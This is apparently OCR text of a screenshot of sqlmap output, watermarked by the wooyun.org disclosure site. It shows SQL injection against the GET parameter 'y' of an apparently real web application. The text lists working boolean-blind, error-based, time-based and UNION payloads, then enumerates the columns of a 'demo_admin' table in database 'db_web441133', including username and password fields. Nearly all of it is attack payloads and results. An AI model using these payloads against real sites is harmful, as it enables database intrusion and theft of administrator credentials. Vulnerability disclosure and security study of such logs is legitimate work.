 管理员: C:\Windows\system32\cmd.exe
Parameter: y (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: y=2010 AND 1878=1878&m=02
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: y=2010 AND EXTRACTVALUE(5913,CONCAT(0x5c,0x7162716271,(SELECT (ELT(
5913=5913,1))),0x716b7a7071))&m=02
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: y=2010 AND (SELECT * FROM (SELECT(SLEEP(5)))aDdg)&m=02
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: y=2010 UNION ALL SELECT CONCAT(0x7162716271,0x764d644553756d4b5355,
0x716b7a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &m=02
---
[12:28:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.1
[12:28:25] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[12:28:25] [INFO] fetching current database
[12:28:26] [INFO] fetching columns for table 'demo_admin' in database 'db_web441
133'
Database: db_web441133
Table: demo_admin
[7 columns]
+-------------+-----------------+
| Column      | Type            |
+-------------+-----------------+
| flag        | int(10)         |
| id          | int(6) unsigned |
| LastLoginIP | varchar(50)     |
| logintime   | datetime        |
| password    | varchar(50)     |
| rights      | tinyint(4)      |
| username    | varchar(50)     |
+-------------+-----------------+
www.wooyun.org